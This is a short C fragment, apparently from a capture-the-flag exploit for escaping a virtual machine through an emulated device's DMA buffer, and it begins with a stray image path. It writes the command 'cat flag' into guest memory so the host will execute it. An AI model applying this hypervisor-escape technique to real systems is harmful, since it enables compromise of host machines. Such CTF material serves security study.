 // Set cmdline.
char *cmdline = "cat flag";
memcpy(opaque_dst_addr, cmdline, 9);
void *opaque_dma_buf_dst = (void *)(((uint64_t)opaque_dma_buf_addr + 0xfff) & ~0xfff);
Cpu_memory_read_into_dma_buf(gva2gpa(opaque_dst_addr), opaque_dma_buf_dst - opaque_dma_buf_addr, 9); // strlen = 8